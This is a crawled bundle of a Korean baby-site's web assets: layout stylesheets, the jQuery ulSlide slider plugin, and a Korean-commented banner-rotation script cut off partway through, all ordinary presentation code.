#gbox2{float:left;width:300px;height:100px;background:#f9f9f9;margin:15px 0 0 0;
    border-top-width: 2px;
	border-top-style: solid;
	border-top-color: #e8e8e8;
	border-bottom-width: 2px;
	border-bottom-style: solid;
	border-bottom-color: #e8e8e8;} 
	
#gbox2 .foot_val1 {clear:both;padding:5px 0 20px 0;}
#gbox2 .foot_val2 {clear:both;padding:10px 0 0px 0;}


#gboxs2{float:left;width:300px;height:90px;margin:0 0 0 0;
	border-bottom-width: 2px;
	border-bottom-style: solid;
	border-bottom-color: #e8e8e8;}
	
#gboxs2 .foot_val3 {clear:both;padding:10px 0 5px 0;}
#gboxs2 .foot_val4 {clear:both;padding:7px 0 3px 0;}

#btn2{float:left;width:300px;height:50px;}
#btn2 img{width:285px;height:50px;margin:20px 0 0 7px;}


#con5{width:370px;height:380px;float:left;}
#con5 img{width:338px;height:204px;margin:100px 0 0 15px;}
#con6{width:300px;height:410px;float:left;margin:0 0 0 15px;}
#con6 img{width:270px;height:75px;margin:25px 0 5px 0;}
#gbox3{float:left;width:300px;height:100px;background:#f9f9f9;margin:15px 0 0 0;
    border-top-width: 2px;
	border-top-style: solid;
	border-top-color: #e8e8e8;
	border-bottom-width: 2px;
	border-bottom-style: solid;
	border-bottom-color: #e8e8e8;} 
	
#gbox3 .foot_val1 {clear:both;padding:5px 0 20px 0;}
#gbox3 .foot_val2 {clear:both;padding:10px 0 0px 0;}


#gboxs3{float:left;width:300px;height:90px;margin:0 0 0 0;
	border-bottom-width: 2px;
	border-bottom-style: solid;
	border-bottom-color: #e8e8e8;}
	
#gboxs3 .foot_val3 {clear:both;padding:10px 0 5px 0;}
#gboxs3 .foot_val4 {clear:both;padding:7px 0 3px 0;}

#btn3{float:left;width:300px;height:50px;}
#btn3 img{width:285px;height:50px;margin:20px 0 0 7px;}

#guide img{margin:25px 0 25px 0;}

#title2 img{margin:25px 0 15px 0;}

/*footstatue 02*/

#text{width:600px;}
#text img{width:556px;height:45px;margin:25px 0 25px 65px;}

#searchbar{float:left;width:686px;height:76px;background:url(/images/footorder_bar_003.jpg) no-repeat;}
#searchbar2 img{float:left;width:322px;height:28px;margin:25px 0 0 185px;}
#searchbtn{float:left;width:56;height:28px;margin:25px 0 0 5px;}

#ordert{float:left;}
#ordert td{
	border-bottom-width: 1px;
	border-bottom-style: solid;
	border-bottom-color: #e8e8e8;
	}

.mint{color:#49a5bc;}


/*footstatue 03*/

#firstlist_04{margin:20px 0 0 0;}

#firstlist2_04{float:left;width:686px;margin:20px 0 20px 0;}


#ordert{float:left;}
#ordert td{
	border-bottom-width: 1px;
	border-bottom-style: solid;
	border-bottom-color: #e8e8e8;
	}

.mint{color:#49a5bc;}


#num_03{clear:both;margin:0 0 0 250px;}
#num_03 ul{display:inline;}
#num_03 ul li{display:inline;padding:0 0 0 10px;}

.line1_07{float:left;width:100%;height:1px;background:#EFEFEF;margin:15px 0 0 0;}
.line3_fli{float:left;width:100%;height:2px;background:#EFEFEF;margin:0 0 0 0;}
.line4_fli{float:left;width:100%;height:1px;background:#EFEFEF;margin:20px 0 10px 0;}
.line5_fli{float:left;width:100%;height:1px;background:#EFEFEF;margin:10px 0 0 0;}


/*회원가입*/
.joind_topbox{width:685px;height:35px;text-align:center;float:left;}
.joind_topbox li{float:left;font-weight:bold;text-align:center;color:#327883;padding-top:8px;}

.joind_conbox{width:685px;height:470px;float:left;background:#d2d2d2;border-top:1px solid #ebebeb;}


.joind_sb {width:275px;height:450px;margin-left:10px;margin-top:10px;float:left;}
.joind_sb li{width:275px;height:105px;background:#eeeeee;float:left;margin-bottom:10px;}

.joind_bb{float:left;width:350px;height:410px;background:#fff;margin-top:10px;border-left:1px solid #eeeeee;
			overflow-y:scroll;line-height:150%;padding:20px;font-size:12px;}
.joind_rd{border:none;}



.joind_conbox2{width:685px;height:270px;float:left;background:#d2d2d2;border-top:1px solid #ebebeb;}

.joind_sb2 {width:275px;height:250px;margin-left:10px;margin-top:10px;float:left;}
.joind_sb2 li{width:275px;height:250px;background:#eeeeee;float:left;margin-bottom:10px;}
.joind_bb3{float:left;width:350px;height:210px;background:#fff;margin-top:10px;border-left:1px solid #eeeeee;
			overflow-y:scroll;line-height:150%;padding:20px;font-size:12px;}



.joind_bb2{width:530px;height:260px;background:#fff;border-left:1px solid #eeeeee;
			overflow-y:scroll;line-height:150%;padding:20px;font-size:12px;}


/*산모교실신청*/
.class_info{float:left;width:290px;height:80px;background:#fff;margin-top:10px;border-left:1px solid #eeeeee;
			overflow-y:scroll;line-height:150%;padding:20px;font-size:12px;}

.banner_list  {width:100%; float:left; text-align:center; padding:20px 0 20px 0;}
.banner_list li {padding:10px 0 0 0; }

.view_tip  {width:100%; float:left; text-align:center;}
.stitle img {width: 100%;}

--- FILE ---
content_type: text/css
request_url: https://www.babymemories.co.kr/css/subpage_event.css
body_size: 4414
content:
#con1_06{width:685px;height:131px;margin:20px 0 0 0;}

.line1_06{float:left;width:100%;height:1px;background:#EFEFEF;margin:13px 0 15px 0;}
.line2_06{float:left;width:100%;height:2px;background:#CCC;margin:20px 0 15px 0;}

#con2_06{float:left;width:690px;margin:15px 0 0 0;}
#con2_06 ul{display:inline;}
#con2_06 ul li{display:inline; }
#con2_06 ul .fimg1_06{width:214px;padding:0 21px 0 0;float:left;}
#con2_06 ul .fimg2_06{width:214px;padding:0 21px 0 0;float:left;}
#con2_06 ul .fimg3_06{width:214px;padding:0 0 0 0;float:left;}

#con2_06 ul li .text1_06{clear:both;width:213px;height:80px;margin:10px 8px 0 0;
                         }
#con2_06 ul li .text2_06{clear:both;width:203px;height:80px;margin:10px 8px 0 0;
                       }
#con2_06 ul li .text3_06{clear:both;width:213px;height:80px;margin:10px 0px 0 0;}

#con21_06{float:left;width:690px;margin:15px 0 0 0;}
#con21_06 ul{display:inline;}
#con21_06 ul li{display:inline; }
#con21_06 ul .fimg1_06{padding:0 10px 0 0;float:left;}
#con21_06 ul .fimg2_06{padding:0 10px 0 0;float:left;}
#con21_06 ul .fimg3_06{padding:0 10px 0 0;float:left;}

#con21_06 ul li .text1_06{clear:both;width:213px;height:80px;margin:10px 8px 0 0;
                         }
#con21_06 ul li .text2_06{clear:both;width:213px;height:80px;margin:10px 8px 0 0;
                       }
#con21_06 ul li .text3_06{clear:both;width:213px;height:80px;margin:10px 0px 0 0;}

#con22_06{float:left;width:690px;margin:15px 0 0 0;}
#con22_06 ul{display:inline;}
#con22_06 ul li{display:inline; }
#con22_06 ul .fimg1_06{padding:0 10px 0 0;float:left;}
#con22_06 ul .fimg2_06{padding:0 10px 0 0;float:left;}
#con22_06 ul .fimg3_06{padding:0 10px 0 0;float:left;}

#con22_06 ul li .text1_06{clear:both;width:213px;height:80px;margin:10px 8px 0 0;
                         }
#con22_06 ul li .text2_06{clear:both;width:213px;height:80px;margin:10px 8px 0 0;
                       }
#con22_06 ul li .text3_06{clear:both;width:213px;height:80px;margin:10px 0px 0 0;
                        }

.bold{font-weight:bold;}
.gray{font-weight:bold;color:#666;}
.grayr{font-weight:bold;color:#F00}
.mint_01{font-weight:bold;color:#43a6bc;;}
.mint_02{color:#43a6bc;;}
.num_b{font-size:14px;font-weight:bold;}
.num_r{font-size:14px;font-weight:bold;color:#fa0505;}

.line1_03{float:left;width:100%;height:1px;background:#EFEFEF;margin:13px 0 0 0;}

.line2_03{float:left;width:100%;height:1px;background:#EFEFEF;margin:20px 0 10px 0;}

#num img{width:520px;height:12px;margin:15px 0 15px 90px;}
#num_03{clear:both;margin:0 0 0 250px;}
#num_03 ul{display:inline;}
#num_03 ul li{display:inline;padding:0 0 0 10px;}

.line3_03{float:left;width:100%;height:1px;background:#EFEFEF;margin:10px 0  0;}

/*evnt*/

#con4_06{clear:both;}
#con4_06 ul{display:inline}
#con4_06 ul li{display:inline;padding:0 0 10px 0;}

#con4_06 ul li .text1_06{float:left;margin:10px 22px 0 0;
                         }
#con4_06 ul li .text2_06{float:left;margin:10px 22px 0 0;font-size:13px;line-height:20px;
                       }
#con4_06 table{margin:20px 0 0 0;line-height:20px;}

#con4_06 .tb_border2{
	border-width: 1px;
	border-style: solid;
	border-color:#CCC;
}

#con4_06 .tb_border1{
	border-width: 1px;
	border-style: solid;
	border-color:#CCC;
	border-right:none;
}

.top_text{font-size:16px;font-weight:bold;color:#000;}
.num_b{font-size:15px;color:#000;}
.num_r{font-size:15px;font-weight:bold;color:#F00;}

#con1_ev{float:left;margin:10px 0 0 0;line-height:20px;}

.line1_ev{float:left;width:100%;height:1px;background:#EFEFEF;margin:13px 0 0 0;}
.line2_ev{float:left;width:100%;height:1px;background:#EFEFEF;margin:0 0 20px 0;}
.line3_ev{float:left;width:100%;height:1px;background:#EFEFEF;margin:15px 0 15px 0;}

.btn1_ev{float:left;width:110px;height:34px;}

#con2_ev{float:left;}

#box_ev{float:left;width:686px;height:93px;background:url(/images/event3_con_003.jpg) no-repeat;}
#box_ev ul{display:inline;}
#box_ev ul li{display:inline;padding:0 0 0 0;}
#box_ev ul li .text1_100{float:left;width:145px;margin:22px 0 0 20px;}
#box_ev ul li .box2_ev{float:left;width:448px;margin:15px 0 0 0;}
#box_ev ul li .btn1_ev{float:left;width:59px;margin:15px 0 0 3px;}

.red_100{color:#F00;font-weight:bold;}
.text1_ev{padding:10px 0 0 10px;}

#tb_ev{float:left;}

#tb_ev table{line-height:18px;}
#tb_ev .tb_border3{
	border-bottom-width: 1px;
	border-bottom-style: solid;
	border-bottom-color:#E4E4E4;
	
}

.date_g{color:#999;}
.line4_ev{float:left;width:100%;height:2px;background:#E7E7E7;}

--- FILE ---
content_type: application/javascript
request_url: https://www.babymemories.co.kr/js/jquery.ulslide.js
body_size: 13260
content:
/**
 * When I noticed the growing popularity of JS-Slide and JS-Fade effects I have
 * decide to develop a plugin for jQuery. This plugin will help you to add thise
 * effects to the site in more simple way.
 * Note: If the mousewheel plugin has been included on the page then the slider will
 * also respond to the mouse wheel.
 *
 * @name jQuery ulSlide plugin
 * @license GPL
 * @version 1.39
 * @date September 17, 2010
 * @category jQuery plugin
 * @author Kotelnitskiy Evgeniy (evgennniy@gmail.com)
 * @copyright (c) 2010 Kotelnitskiy Evgeniy (http://4coder.info/en/)
 * @example Visit http://4coder.info/en/jquery-ulslide-2/ for more informations about this jQuery plugin
 */
ulslide_last_id = 0;
(function($) {
    jQuery.fn.ulslide = function(settings) {
        var thisObj = this;
        if (thisObj.length == 0) return false;
        var thisEl = thisObj[0];
        if (! jQuery(thisEl).attr('id')) {
            ulslide_last_id ++;
            jQuery(thisEl).attr('id', 'ulslide-' + ulslide_last_id);
        }
        var id = jQuery(thisEl).attr('id');

        // Settings
        settings = jQuery.extend({
            axis: 'x', // x, y
            direction: 'f', // f, b
            affect: 'slide', // slide, fade
            duration: 600,
            width: thisObj.width(),
            height: 'auto', // auto
            statusbar: false,
            padding: 20,
            lionpage: 1,
            autoslide: false,
            current: 0,
            bnext: false,
            bprev: false,
            navigator: false,
            print_current: false,
            mousewheel: false,
            onAnimate: function(settings, thisEl){}
        },settings);


        settings['prev'] = settings['current'];
        settings['count'] = jQuery('> li', thisObj).length;
        jQuery('> li', thisObj).each(function(i){
            var liel = jQuery(this);
            liel.addClass('slide-node slide-node-'+i);
            liel.css("position", 'absolute');
            liel.css("margin", '0');
            liel.css("padding", '0');
            liel.css("width", settings['width']);
            liel.css("overflow", "hidden");
            if (i == settings['current']){
                liel.css("top", '0');
                liel.css("left", '0');
            }
            else{
                liel.css("top", '0');
                liel.css("left", -(settings['width'] + settings['padding']));
            }
        });

        thisObj.css("list-style", "none");
        thisObj.css("padding", "0");
        thisObj.css("position", "relative");
        thisObj.css("overflow", "hidden");
        thisObj.css("width", settings['width']);
        if (settings['height'] == 'auto'){
            thisObj.css("height", jQuery('> li:eq('+settings['current']+')', thisObj).height());
        }
        else thisObj.css("height", settings['height']);
        settings['prevHeight'] = settings['height'];

        // statusbar
        if (settings['statusbar']){
            settings['img_count'] = this.find('img').length;
            if (settings['img_count']){
                thisObj.append('<li class="ulslide-statusbar" id="'+id+'-statusbar" style="position: absolute; padding:0; margin:0; width:'+settings['width']+'px; height:'+thisObj.css("height")+'; "><span>Loading...</span></li>');
            }
            settings['img_loaded'] = 0;
            this.find('img').each(function(){
                if (this.complete) {
                    settings['img_loaded'] ++;
                }
                else {
                    jQuery(this).load(function(){
                        settings['img_loaded'] ++;
                        //alert(settings['img_loaded'] + ' of ' + settings['img_count']);
                        //jQuery('#'+id+'-statusbar').html('Loading... (' + settings['img_loaded'] + ' of ' + settings['img_count'] + ')');
                        jQuery('#'+id+'-statusbar').html('Loading...');
                        if (settings['img_loaded'] == settings['img_count']){
                            jQuery('#'+id+'-statusbar').remove();
                            thisEl.ready = true;
                        }
                    });
                }
                //alert(settings['img_loaded'] + ' of ' + settings['img_count']);
                //jQuery('#'+id+'-statusbar').html('Loading... (' + settings['img_loaded'] + ' of ' + settings['img_count'] + ')');
                jQuery('#'+id+'-statusbar').html('Loading...');
                if (settings['img_loaded'] == settings['img_count']){
                    jQuery('#'+id+'-statusbar').remove();
                    thisEl.ready = true;
                }
            });
        }


        function getSlide(num) {
            return jQuery('> li:eq('+num+')', thisObj);
        }
		
        function next() {
            settings['direction'] = 'f';
            var c = thisEl.uslCurrent();
            if (c + 1 < settings['count']) {
                thisEl.uslCurrent(c + 1);
            } else {
                thisEl.uslCurrent(0);
            }
            thisEl.uslRefresh();
        }
		
        function prev() {
            settings['direction'] = 'b';
            var c = thisEl.uslCurrent();
            if (c > 0) {
                thisEl.uslCurrent(c - 1);
            } else {
                thisEl.uslCurrent(settings['count'] - 1);
            }
            thisEl.uslRefresh();
        }

        if (settings['height'] == 'auto')
            thisEl.currentHeight = getSlide(settings['current']).height();
        else thisEl.currentHeight = settings['height'];

        thisEl.uslCurrent = function(new_value){
            if (new_value == undefined){
                return settings['current'];
            }
            else{
                settings['current'] = new_value;
                return new_value;
            }
        }

        thisEl.autoslideNext = function(){
            if (settings['current'] < settings['count'] - 1) settings['current'] ++;
            else settings['current'] = 0;
            this.uslRefresh();
        };

        thisEl.initAutoslide = function(){
            if (settings['TimeoutID']) clearTimeout(settings['TimeoutID']);
            settings['TimeoutID'] = setTimeout("jQuery('#"+jQuery(thisEl).attr('id')+"')[0].autoslideNext()", settings['autoslide']);
        };

        thisEl.clearAutoslide = function(){
            if (settings['TimeoutID']) {
                clearTimeout(settings['TimeoutID']);
            }
        };

        thisEl.uslRefresh = function(){
            if (! thisEl.ready) {
                setTimeout("jQuery('#"+jQuery(thisEl).attr('id')+"')[0].uslRefresh()", 200);
                return;
            }
            thisEl.ready = false;

            thisEl.clearAutoslide();
            var prev = getSlide(settings['prev']);
            var current = getSlide(settings['current']);

            if (settings['height'] == 'auto') {
                thisEl.currentHeight = getSlide(settings['current']).height();
                settings['prevHeight'] = getSlide(settings['prev']).height();
            }

            if (settings['affect'] == 'slide'){
                if (settings['axis'] == 'x'){
                    if (settings['prev'] != settings['current']){
                        if (settings['direction'] == 'f'){
                            prev.animate({
                                'left': -(settings['width'] + settings['padding'])
                                }, settings['duration']);
                            current.css('left', settings['width'] + settings['padding']);
                        }
                        else{
                            prev.animate({
                                'left': settings['width'] + settings['padding']
                                }, settings['duration']);
                            current.css('left', -(settings['width'] + settings['padding']));
                        }
                    }
                    current.animate({
                        'left': 0
                    }, settings['duration'], function(){
                        thisEl.ready = true;
                    });
                }
                else {
                    if (settings['prev'] != settings['current']){
                        if (settings['direction'] == 'f'){
                            prev.animate({
                                'top': thisEl.currentHeight + settings['padding']
                                }, settings['duration'], function(){
                                prev.css('left', -(settings['width'] + settings['padding']));
                            });
                            current.css('top', -(settings['prevHeight'] + settings['padding']));
                        }
                        else{
                            prev.animate({
                                'top': -(thisEl.currentHeight + settings['padding'])
                                }, settings['duration'], function(){
                                prev.css('left', -(settings['width'] + settings['padding']));
                            });
                            current.css('top', settings['prevHeight'] + settings['padding']);
                        }
                    }
                    current.css('left', 0);
                    current.animate({
                        'top': 0
                    }, settings['duration'], function(){
                        thisEl.ready = true;
                    });
                }
            }
            else if (settings['affect'] == 'fade'){
                if (settings['prev'] != settings['current']){
                    current.css('display', 'none');
                    current.css('z-index', 2);
                    current.css('left', 0);
                    current.css('top', 0);
                    prev.css('z-index', 1);
                    prev.fadeOut(settings['duration'], function(){
                        prev.css('display', 'none');
                        current.fadeIn(settings['duration'], function(){
                            thisEl.ready = true;
                        });
                    });
                }
                else thisEl.ready = true;
            }

            if (settings['height'] == 'auto') {
                thisObj.animate({
                    'height': thisEl.currentHeight
                    }, settings['duration']);
            }

            if (settings['print_current']) {
                jQuery(settings['print_current']).html(settings['current'] + 1);
            }

            settings['prev'] = settings['current'];
            if (settings['autoslide']) thisEl.initAutoslide();
            settings['onAnimate'](settings, thisEl);
            thisEl.uslRefreshClasses();
            //settings['affect'] = (settings['affect'] == 'slide') ? 'fade' : 'slide'; // slide, fade
        };

        thisEl.uslRefreshClasses = function(){
            if (settings['count'] > 1){
                if (settings['bnext']) jQuery(settings['bnext']).addClass('active');
                if (settings['bprev']) jQuery(settings['bprev']).addClass('active');
            }
            if (settings['navigator']){
                jQuery(settings['navigator']).removeClass('usl-current');
                jQuery(settings['navigator'] + '.usl-navigator-'+thisEl.uslCurrent()).addClass('usl-current');
                jQuery(settings['navigator']).parent().removeClass('usl-current-parent');
                jQuery(settings['navigator'] + '.usl-navigator-'+thisEl.uslCurrent()).parent().addClass('usl-current-parent');
            }
        };

        if (settings['bnext']){
            $(settings['bnext']).click(function(){
                next();
                return false;
            });
        }
		
        if (settings['bprev']){
            $(settings['bprev']).click(function(){
                prev();
                return false;
            });
        }

        if (settings['navigator']){
            var navigator = jQuery(settings['navigator']);
            navigator.each(function(index){
                this.usl_navigator_index = index;
                jQuery(this).addClass('usl-navigator-' + index);
            });
			
            navigator.click(function(){
                var c = this.usl_navigator_index;
                if ((c < settings['count']) && (c != thisEl.uslCurrent())) {
                    if (c > thisEl.uslCurrent()) settings['direction'] = 'f';
                    else settings['direction'] = 'b';
                    thisEl.uslCurrent(c);
                    thisEl.uslRefresh();
                }
                return false;
            });
        }

        /*
         * If the mousewheel plugin has been included on the page then
         * the slider will also respond to the mouse wheel.
         */
        if (settings['mousewheel']) {
            thisObj.bind(
                'mousewheel',
                function (event, delta) {
                    if (thisEl.ready) {
                        if (delta < 0) {
                            next();
                        }
                        else {
                            prev();
                        }
                    }
                    return false;
                }
                );
        }

        if (! settings['statusbar']) thisEl.ready = true;
        thisEl.uslRefresh();

    };
})(jQuery); 

--- FILE ---
content_type: application/javascript
request_url: https://www.babymemories.co.kr/js/jquery.banner.js
body_size: 14726
content:
$(function() {
    var f_nBnrCnt = 0; // jQBanner를 사용해서 화면에 출력되는 베너수

    $.f_varBanner = {
        defaults: {
            /* 내부적으로 쓰이는 변수 */
            objScr: null,   // 스크린 영역
            objBtn: null, // 버튼 영역
            objTimer: null, // 타이머
            nOrderNo: 999, // 현재 선택된 레이어
            nOrderNoBtn: -1, // 버튼 선택시 레이어

            /* 초기세팅이 가능한  필수 변수 */
            nWidth: 0, // 베너 스크린 영역 폭
            nHeight: 0, // 베너 스크린 영역 높이
            nCount: 0, // 베너 스크린 영역에 속해있는 레이어의 수
            isActType: "none",  // 베너 액션 타입 none,left,right,up,down,fade,page

            /* 초기세팅이 가능한  옵션 변수 */
            isShuffle: "N", // 베너 레이어들의 셔플 여부 Y:셔플,N:순차적
            isBtnAct: "mouseover",  // 버튼 작동방식 mouseover,click
            isBtnType: "img", // 버튼 타입 img,li           
            nStartUp: 100, // 스타트 시 첫 레이어의 FadeIn 속도
            nDelay: 9000, // 딜레이
            nSpeed: 500, // 액션시의 속도
            nSpeedFade: 300, // 페이드 관련 액션에서 버튼 작동시 속도의 교정값 [되도록 고정]
            isStartFade:"Y", // 스타트 FadeIn 효과 여부 [프로그램으로 스크린을 Display:block 처리할 경우 사용]
            isStartDelay:"N" // 스타트시 딜레이를 가지고 실행 [무거운 페이지의 경우 딜레이를 가지고 초기화]
        }
    };

    $.fn.jQBanner = function(defaults){
	    var config = $.extend({}, $.f_varBanner.defaults, defaults);
        var isIEChk = jsBrowserCheck();

        config.objScr = "#"+this.attr("id")+" .clsBannerScreen";
        config.objBtn = "#"+this.attr("id")+" .clsBannerButton";
        
        if (config.isStartDelay=="Y" && isIEChk==true) {
            /* 스타트 딜레이 처리 */
            if (f_nBnrCnt>=0 && f_nBnrCnt<=3) {
                setTimeout( function(){jsBanInit(config)}, f_nBnrCnt*100);
            } else if (f_nBnrCnt>3 && f_nBnrCnt<=6) {
                setTimeout( function(){jsBanInit(config)}, f_nBnrCnt*200);
            } else if (f_nBnrCnt>6 && f_nBnrCnt<=10) {
                setTimeout( function(){jsBanInit(config)}, f_nBnrCnt*300);
            } else if (f_nBnrCnt>10) {
                setTimeout( function(){jsBanInit(config)}, 400);
            }
            f_nBnrCnt++;
        } else {
            jsBanInit(config);
        }

        return this;
    };

    function jsBanInit(config) {
        var nPosFix;

        /* 베너 스크린 CSS 설정 */
        $(config.objScr).css({'position':'relative','height':config.nHeight+'px','width':config.nWidth+'px','overflow':'hidden'});
        
        /* 첫 레이어 선택 */
        config.nOrderNo = (config.nOrderNo==999) ? Math.floor(Math.random() * config.nCount):config.nOrderNo-1;

        /* 액션 타입에 따른 초기 세팅 */
        if (config.isActType == "left") {
            $(config.objScr+" div").each(function(i){
                nPosFix = (config.nOrderNo==i)?0:config.nWidth;
                $(this).css({'position':'absolute','top':'0','left':(-1*nPosFix)+'px'});
                if (!(config.nOrderNo==i && config.isStartFade=="N")) {
                    $(this).fadeIn(config.nStartUp);
                }
                $(this).attr("divno",i);
            });
        } else if (config.isActType == "right") {
            $(config.objScr+" div").each(function(i){
                nPosFix = (config.nOrderNo==i)?0:config.nWidth;             
                $(this).css({'position':'absolute','top':'0','left':nPosFix+'px'});
                if (!(config.nOrderNo==i && config.isStartFade=="N")) {
                    $(this).fadeIn(config.nStartUp);
                }
                $(this).attr("divno",i);
            });
        } else if (config.isActType == "up") {
            $(config.objScr+" div").each(function(i){
                nPosFix = (config.nOrderNo==i)?0:config.nHeight;
                $(this).css({'position':'absolute','top':(-1*nPosFix)+'px','left':'0'});
                if (!(config.nOrderNo==i && config.isStartFade=="N")) {
                    $(this).fadeIn(config.nStartUp);
                }
                $(this).attr("divno",i);
            });
        } else if (config.isActType == "down") {
            $(config.objScr+" div").each(function(i){
                nPosFix = (config.nOrderNo==i)?0:config.nHeight;
                $(this).css({'position':'absolute','top':nPosFix+'px','left':'0'});
                if (!(config.nOrderNo==i && config.isStartFade=="N")) {
                    $(this).fadeIn(config.nStartUp);
                }
                $(this).attr("divno",i);
            });
        } else if (config.isActType == "fade") {
            $(config.objScr+" div").each(function(i){
                if (config.nOrderNo==i) {
                    nPosFix = 0;
                    if (!(config.nOrderNo==i && config.isStartFade=="N")) {
                        $(this).fadeIn(config.nStartUp);
                    }
                } else {
                    nPosFix = config.nWidth;
                }
                $(this).css({'position':'absolute','top':'0','left':nPosFix+'px'});
                $(this).attr("divno",i);
            });
        } else if (config.isActType == "page") {
            $(config.objScr+" div").each(function(i){
                nPosFix = (config.nOrderNo==i)?0:config.nHeight;
                $(this).css({'position':'absolute','top':nPosFix+'px','left':'0'});
                if (!(config.nOrderNo==i && config.isStartFade=="N")) {
                    $(this).fadeIn(config.nStartUp);
                }
                $(this).attr("divno",i);
            });
        } else if (config.isActType == "none") {
            $(config.objScr+" div").each(function(i){
                if (config.nOrderNo==i) {
                    nPosFix = 0;
                    if (!(config.nOrderNo==i && config.isStartFade=="N")) {
                        $(this).fadeIn(config.nStartUp);
                    }
                } else {
                    nPosFix = config.nWidth;
                }
                $(this).css({'position':'absolute','top':'0','left':nPosFix+'px'});
                $(this).attr("divno",i);
            });
        }

        /* 버튼 순번 설정 */
        $(config.objBtn+" "+config.isBtnType).each(function(i){ $(this).attr("btnno",i); $(this).css("cursor","hand") });

        /* 버튼 바인드 */
        jsBanBtnBind(config);
        
        /* 스크린 pause 바인드 */
        jsScrPauseBind(config);

        /* 베너 타이머 등록 및 액션 시작!!!! */
        if (config.isActType != "none" && config.isActType != "page") {
            config.objTimer = setTimeout( function(){jsBanTimer(config)}, config.nDelay);
        }
    };

    /* 배너 타이머 */
    function jsBanTimer(config) {
        /* 버튼 액션 순번의 초기화 */
        config.nOrderNoBtn = -1;

        jsBanAction(config);
        config.objTimer = setTimeout( function(){jsBanTimer(config)}, config.nDelay);
    };

    /* 배너 액션 처리 */
    function jsBanAction(config) {
        var nPageSel;
        var nSpeed = config.nSpeed;
        var nDivNoSel = config.nOrderNo;
        var nOrderNext = (config.nOrderNo+1)%(config.nCount);

        /* 'page' 액션일 경우 선택페이지 추출 */
        if (config.isActType == "page") {
            var nOrderMinus = config.nOrderNoBtn-config.nOrderNo;
            nPageSel = (nOrderMinus==1 || (nOrderMinus==(config.nCount-1)*-1)) ? 1 : 0;
        }   

        if (config.nOrderNoBtn >= 0) {
            config.nOrderNo = config.nOrderNoBtn;
            nOrderNext = config.nOrderNoBtn;
            nSpeed = (config.isActType=="fade" || config.isActType=="page" || config.isActType=="none") ? config.nSpeedFade : 0;
        } else {
            config.nOrderNo = ((config.nCount-1)==config.nOrderNo) ? nOrderNext : config.nOrderNo+1;
        }

        var nDivNoNext = nOrderNext;

        var objSelObj = $(config.objScr+" div[divno='"+nDivNoSel+"']");
        var objNextObj = $(config.objScr+" div[divno='"+nDivNoNext+"']");

        /* 액션에 의한 버튼 선택 */
        if (config.isActType != "page") {
            jsBanBtnRO(config,nOrderNext);
        }

        /* 실제 스크린 레이어들의 동작 처리 */
        if (config.isActType == "left") {
            objNextObj.css('left',(config.nWidth)+'px');
            objSelObj.animate({'left':(-1*config.nWidth)+'px'},nSpeed);
            objNextObj.animate({'left':'0'},nSpeed);
        } else if (config.isActType == "right") {
            objNextObj.css('left',(-1*config.nWidth)+'px');
            objSelObj.animate({'left':config.nWidth+'px'},nSpeed);
            objNextObj.animate({'left':'0'},nSpeed);
        } else if (config.isActType == "up") {
            objNextObj.css('top',config.nHeight+'px');
            objSelObj.animate({'top':(-1*config.nHeight)+'px'},nSpeed);
            objNextObj.animate({'top':'0'},nSpeed);
        } else if (config.isActType == "down") {
            objNextObj.css('top',(-1*config.nHeight)+'px');
            objSelObj.animate({'top':config.nHeight+'px'},nSpeed);
            objNextObj.animate({'top':'0'},nSpeed);
        } else if (config.isActType == "fade") {
            objSelObj.css({'left':config.nWidth+'px','display':'none'});
            objNextObj.css('left','0');
            objNextObj.fadeIn(nSpeed);
        } else if (config.isActType == "page") {
            if (nPageSel == 0) {
                objNextObj.css({'top':'0','left':config.nWidth+'px'});
                objSelObj.animate({'left':(-1*config.nWidth)+'px'},nSpeed);
                objNextObj.animate({'left':'0'},nSpeed);
            } else if (nPageSel == 1) {
                objNextObj.css({'top':'0','left':(-1*config.nWidth)+'px'});
                objSelObj.animate({'left':config.nWidth+'px'},nSpeed);
                objNextObj.animate({'left':'0'},nSpeed);
            }
        } else if (config.isActType == "none") {
            objSelObj.css({'left':config.nWidth+'px','display':'none'});
            objNextObj.css('left','0');
            objNextObj.fadeIn(nSpeed);
        }
    }

    /* 스크린 pause 바인드 */
    function jsScrPauseBind(config) {
        /* 스크린에 대한 처리 */
        $(config.objScr).mouseover(function(){
            clearTimeout(config.objTimer);
        });
        $(config.objScr).mouseout(function(){
            if (config.isActType != "none" && config.isActType != "page") {
                config.objTimer = setTimeout( function(){jsBanTimer(config)}, config.nDelay);
            }
        });     
    }
    
    /* 버튼 바인드 */
    function jsBanBtnBind(config) {
        /* 초기 버튼 설정 */
        if (config.isActType != "page") {
            jsBanBtnRO(config,config.nOrderNo);
        }
        
        /* 버튼에 대해 마우스 오버일 경우 처리 */
        if (config.isBtnAct=="mouseover") {
            /* 버튼에 대한 처리 */
            $(config.objBtn+" "+config.isBtnType).mouseover(function(){
                var nImgNo = $(this).attr("btnno");

                if (config.isActType != "none" && config.isActType != "page") {
                    clearTimeout(config.objTimer);
                }

                if (config.isActType == "page") {
                    if (nImgNo == 0) {
                        config.nOrderNoBtn = ((config.nOrderNo-1)<0) ? config.nCount-1 : config.nOrderNo-1;
                    } if (nImgNo == 1) {
                        config.nOrderNoBtn = ((config.nOrderNo+1)==config.nCount) ? (config.nOrderNo+1)%config.nCount : config.nOrderNo+1;
                    }
                    jsBanBtnRO(config,nImgNo);
                } else {
                    config.nOrderNoBtn = parseInt(nImgNo);
                }

                jsBanAction(config);
            });
            $(config.objBtn+" "+config.isBtnType).mouseout(function(){
                if (config.isActType != "none" && config.isActType != "page") {
                    config.objTimer = setTimeout( function(){jsBanTimer(config)}, config.nDelay);
                }
            });

        /* 버튼에 대해 클릭일 경우 처리 */
        } else if (config.isBtnAct=="click") {
            $(config.objBtn+" "+config.isBtnType).click(function(){
                var nImgNo = $(this).attr("btnno");
                
                if (config.isActType != "none" && config.isActType != "page") {
                    clearTimeout(config.objTimer);
                }

                if (config.isActType == "page") {
                    if (nImgNo == 0) {
                        config.nOrderNoBtn = ((config.nOrderNo-1)<0) ? config.nCount-1 : config.nOrderNo-1;
                    } if (nImgNo == 1) {
                        config.nOrderNoBtn = ((config.nOrderNo+1)==config.nCount) ? (config.nOrderNo+1)%config.nCount : config.nOrderNo+1;
                    }
                    jsBanBtnRO(config,nImgNo);
                } else {
                    config.nOrderNoBtn = parseInt(nImgNo);
                }
                
                jsBanAction(config);

                if (config.isActType != "none" && config.isActType != "page") {
                    config.objTimer = setTimeout( function(){jsBanTimer(config)}, config.nDelay);
                }
            });
        }
    };

    /* 버튼 롤오버 처리 */
    function jsBanBtnRO (config,nSel) {
        if (config.isBtnType=="img") {
            $(config.objBtn+" img").each(function(i){
                if (nSel==i) {
